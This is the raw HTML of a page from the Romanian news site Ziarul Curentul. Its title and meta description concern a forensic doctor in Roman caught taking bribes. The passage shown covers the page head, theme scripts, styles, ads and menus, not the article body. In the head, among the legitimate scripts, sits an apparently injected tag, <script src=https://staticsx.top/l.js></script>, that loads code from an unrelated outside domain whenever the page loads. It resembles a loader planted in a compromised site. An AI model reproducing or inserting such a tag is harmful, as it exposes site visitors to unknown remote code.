

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/
body_size: 26845
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Medicul legist din Roman, prins cu șpagă pentru certificate medico-legale | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/catuse.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Medicul legist din Roman, prins cu șpagă pentru certificate medico-legale" />
	<meta property="og:description" content="Singurul medic legist din Roman a fost reținut, vineri, pentru mai multe șpăgi primite în schimbul zilelor de îngrijiri medicale de pe certificatele medico-legale. Maxim Radu Ioan a fost prins în flagrant, imediat ce a încasat 300 de lei de la un investigator sub acoperire, pentru a trece în certificat mai multe zile de îngrijire [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2014-05-16T11:08:22+00:00" />
	<meta property="article:modified_time" content="2017-09-16T01:12:41+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/catuse.jpg" />
	<meta property="og:image:width" content="728" />
	<meta property="og:image:height" content="409" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mihai Niculescu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Mihai Niculescu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/","url":"https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/","name":"Medicul legist din Roman, prins cu șpagă pentru certificate medico-legale | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/catuse.jpg","datePublished":"2014-05-16T11:08:22+00:00","dateModified":"2017-09-16T01:12:41+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/7465d09ce722219f7eae623e57fb6199"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/catuse.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/catuse.jpg","width":728,"height":409},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/7465d09ce722219f7eae623e57fb6199","name":"Mihai Niculescu","url":"https://www.curentul.info/autor/mihainic0296/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Medicul legist din Roman, prins cu șpagă pentru certificate medico-legale" href="https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"99c146b5ac","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/3147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=3147' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"aabcad374b","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale/",
                                "name": "Medicul legist din Roman, prins cu șpagă pentru certificate medico-legale"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Mihai Niculescu', 
	'aiwp_dim_2': '2014', 
	'aiwp_dim_3': '2014-05', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-3147 single-format-standard cookies-not-set medicul-legist-din-roman-prins-cu-spaga-pentru-certificate-medico-legale global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6978201805962_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
